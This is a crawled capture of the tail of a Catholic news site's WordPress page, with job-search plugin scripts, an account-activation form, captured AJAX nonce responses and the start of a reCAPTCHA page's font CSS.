var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"3cdd46703d"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=255267" id="jobsearch-intlTelInput-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="efcfd83ff4d0d226ef66a736-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="efcfd83ff4d0d226ef66a736-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="efcfd83ff4d0d226ef66a736-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="efcfd83ff4d0d226ef66a736-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -233
content:
<input type="hidden" name="register-security" value="51aea58e1b" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -595
content:
<input type="hidden" name="register-security" value="51aea58e1b" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="51aea58e1b" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=utwiwiwcmqfq
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
